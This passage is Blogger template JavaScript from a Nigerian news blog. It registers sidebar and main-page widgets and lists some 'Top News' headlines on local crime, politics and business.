'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Bitcoin', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML20'}, {'title': 'SPORTS SEGMENTS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': 'Follow Us', 'type': 'TextList', 'sectionId': 'sidebar', 'id': 'TextList1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image17'}, {'title': 'GOSPEL NEWS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML302'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML29'}, {'title': 'POLITICS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML303'}, {'title': 'Total Pageviews', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'ENTERTAINMENT', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML91'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML92'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML93'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML94'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList236'}, {'title': 'Author Details', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': 'EDU NEWS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML11'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList230'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image14'}, {'title': 'Recent Posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML17'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image15'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image12'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML40'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML41'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'RELATED POST', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML42'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML43'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML44'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML45'}, {'title': 'Cryptocurrency Market Widget', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML46'}, {'title': 'YOUR IP ADDRESS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML47'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML48'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML49'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense2'}, {'title': 'BUSINESS NEWS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML30'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '15 Years Anniversary', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': 'Most commented posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML32'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML34'}, {'title': 'HEALTH', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML36'}, {'title': 'ECONOMY', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML37'}, {'title': 'Sponsor', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML39'}, {'title': 'About AMEBO NEWSPAPER', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': 'OPINIONS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'sidebar', 'id': 'PageList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML118'}, {'title': 'Label Icons CSS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML911'}, {'title': 'Home PageNavi Display', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML912'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Breaking News', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': 'Top News', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts3', 'posts': [{'title': 'Portable Arraigned Over Assault, Theft Allegations, Remanded in Custody', 'id': 5286853859497469667}, {'title': 'Moniepoint Ignites Retail Banking Revolution at Power-Packed SROM 2026 in Abuja', 'id': 8623241387205152860}, {'title': 'WHY HON. ROTIMI MUKAIL MAKINDE REMAINS THE IDEAL RUNNING MATE FOR OSUN APC IN 2026', 'id': 5288837670504118194}, {'title': 'Ejalonibu Family Sustains Asiwaju\u2019s Legacy of Compassion in Mamu-Ijebu', 'id': 2600384528741389127}, {'title': 'Late Asiwaju Ejalonibu\u2019s Family Sustains Annual Legacy of Giving in Autonomous Mamu-Ijebu Town      ', 'id': 8030275853187462692}, {'title': 'Delta Police Record Major Crime Busts Days After New CP Assumes Office', 'id': 8065431573940872150}, {'title': 'Vigilantes Rescue 9 Kidnapped Victims in Edo', 'id': 3964157230530772577}, {'title': 'How To Catch A Cheating Husband on WhatsApp\n\n\n', 'id': 5709837568164916628}, {'title': 'IMC Southwest Leader Appoints Technical Aide, Warns NYCN Impostors to Sheath Swords', 'id': 5421016317181502809}, {'title': ' \ud835\udc05\ud835\udc06 \ud835\udc1a\ud835\udc25\ud835\udc1e\ud835\udc2b\ud835\udc2d\ud835\udc2c \ud835\udc28\ud835\udc1f \ud835\udc22\ud835\udc26\ud835\udc26\ud835\udc22\ud835\udc27\ud835\udc1e\ud835\udc27\ud835\udc2d \ud835\udc1f\ud835\udc25\ud835\udc28\ud835\udc28\ud835\udc1d\ud835\udc2c \ud835\udc22\ud835\udc27 \ud835\udfcf\ud835\udfcf \ud835\udc2c\ud835\udc2d\ud835\udc1a\ud835\udc2d\ud835\udc1e\ud835\udc2c, \ud835\udc1a\ud835\udc1d\ud835\udc2f\ud835\udc22\ud835\udc2c\ud835\udc1e\ud835\udc2c \ud835\udc2b\ud835\udc1e\ud835\udc2c\ud835\udc22\ud835\udc1d\ud835\udc1e\ud835\udc27\ud835\udc2d\ud835\udc2c \ud835\udc2d\ud835\udc28 \ud835\udc1e\ud835\udc2f\ud835\udc1a\ud835\udc1c\ud835\udc2e\ud835\udc1a\ud835\udc2d\ud835\udc1e', 'id': 4617235674501648950}]}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads2', 'id': 'Image23'}, {'title': 'Lifestyle', 'type': 'HTML', 'sectionId': 'room-box0', 'id': 'HTML21'}, {'title': 'Editor\x27s Choice', 'type': 'HTML', 'sectionId': 'room-box1', 'id': 'HTML22'}, {'title': '', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image24'}, {'title': 'Footer Copyright', 'type': 'HTML', 'sectionId': 'footer-copyright', 'id': 'HTML33'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'admin', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'social-sec', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main-ads3', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'ft-post', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'hot-posts', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'top-box', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'main-ads1', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'room-box', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'room-box', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'room-box', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'room-box', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'room-box', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'room-box', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML69', 'main', document.getElementById('HTML69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'main', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'main', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'main', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML72', 'main', document.getElementById('HTML72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'main', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'promo-ok', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML54', 'related-posts', document.getElementById('HTML54'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'sidebar', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'sidebar', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense11', 'sidebar', document.getElementById('AdSense11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense10', 'sidebar', document.getElementById('AdSense10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList77', 'sidebar', document.getElementById('LinkList77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML60', 'sidebar', document.getElementById('HTML60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML61', 'sidebar', document.getElementById('HTML61'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'sidebar', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML63', 'sidebar', document.getElementById('HTML63'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML64', 'sidebar', document.getElementById('HTML64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML65', 'sidebar', document.getElementById('HTML65'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'sidebar', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'sidebar', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList152', 'sidebar', document.getElementById('TextList152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList151', 'sidebar', document.getElementById('TextList151'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'sidebar', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'sidebar', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList155', 'sidebar', document.getElementById('LinkList155'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'sidebar', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'sidebar', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML52', 'sidebar', document.getElementById('HTML52'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML53', 'sidebar', document.getElementById('HTML53'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'sidebar', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'sidebar', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML57', 'sidebar', document.getElementById('HTML57'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'sidebar', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'sidebar', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'sidebar', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'sidebar', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'AMEBO NEWSPAPERS NG.', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'https://amebo9jafeed.com.ng/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'sidebar', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'sidebar', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'sidebar', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'sidebar', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'sidebar', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML84', 'sidebar', document.getElementById('HTML84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList160', 'sidebar', document.getElementById('LinkList160'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML89', 'sidebar', document.getElementById('HTML89'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'sidebar', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'sidebar', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'sidebar', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML74', 'sidebar', document.getElementById('HTML74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML75', 'sidebar', document.getElementById('HTML75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'sidebar', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'sidebar', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'sidebar', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebar', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'sidebar', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'sidebar', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.amebo9jafeed.com.ng/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBjlQYCOkpc019ruYIUuC8vRbEF5eNDuaiXgUvvFHPelkFcBW4L-l9jx-fAop_UAAXAfQlcd6PbMLSv26l5IN0FslFIKA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'sidebar', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML93', 'sidebar', document.getElementById('HTML93'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML94', 'sidebar', document.getElementById('HTML94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'sidebar', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'sidebar', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'sidebar', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML42', 'sidebar', document.getElementById('HTML42'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'sidebar', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'sidebar', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'sidebar', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML47', 'sidebar', document.getElementById('HTML47'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML48', 'sidebar', document.getElementById('HTML48'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'sidebar', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
